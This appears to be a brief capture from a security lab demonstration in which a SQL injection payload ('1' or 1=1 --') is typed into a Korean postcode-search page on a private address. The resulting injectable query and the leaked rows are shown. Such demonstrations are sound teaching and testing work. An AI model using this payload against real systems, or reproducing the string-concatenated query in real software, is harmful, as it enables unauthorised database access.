 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 1' or 1=1 -- 검색
1' or 1=1 --
select * from zipcode where dong like '%1' or 1=1 --%'
DEBUG : db connect ok!
우편번호 주소
135-879 삼성1동
135-880 삼성1동
135-881 삼성1동